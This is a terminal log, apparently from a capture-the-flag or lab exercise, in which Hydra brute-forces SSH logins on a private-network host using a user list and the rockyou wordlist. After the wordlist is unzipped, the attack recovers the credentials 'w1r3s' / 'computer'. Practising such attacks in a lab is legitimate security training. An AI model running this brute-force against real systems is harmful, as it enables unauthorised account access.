 └─$ hydra -L user.list -P /usr/share/wordlists/rockyou.txt ssh://192.168.80.182 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-26 13:52:45
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt

┌──(kali㉿kali)-[~]
└─$ sudo gzip -d /usr/share/wordlists/rockyou.txt.gz
[sudo] password for kali:

┌──(kali㉿kali)-[~]
└─$ hydra -L user.list -P /usr/share/wordlists/rockyou.txt ssh://192.168.80.182 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-26 13:53:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 57377596 login tries (l:4/p:14344399), ~14344399 tries per task
[DATA] attacking ssh://192.168.80.182:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 57377552 to do in 21733:56h, 4 active
[22][ssh] host: 192.168.80.182   login: w1r3s   password: computer